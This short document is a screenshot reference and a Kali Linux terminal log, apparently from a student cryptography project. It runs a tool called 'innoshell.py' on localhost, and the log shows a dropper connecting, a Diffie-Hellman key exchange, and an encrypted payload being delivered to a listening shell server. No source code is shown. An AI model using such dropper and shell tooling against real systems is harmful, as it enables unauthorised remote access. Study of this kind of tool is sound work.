 ┌──(kali㉿kali)-[~/…/Crypto/Project/Combined/i202702_i201851_i200604]
└─$ python innoshell.py -lip 127.0.0.1 -lport 9999 -sip 127.0.0.1 -sport 8080 -nc 1
Innocent Shell
Use python serv.py -h to get to the help menu
[+] Dropper connected from 127.0.0.1 47126
[+] Diffie Hellman key exchange successful with key=75
[+] Payload encrypted with 75 and rotated by offset 75
[+] Payload delivered to 127.0.0.1 47126
[+] - Server listening on Port [127.0.0.1] : [9999]
[+] - Server Connected to client at [127.0.0.1 ] : [ 47990]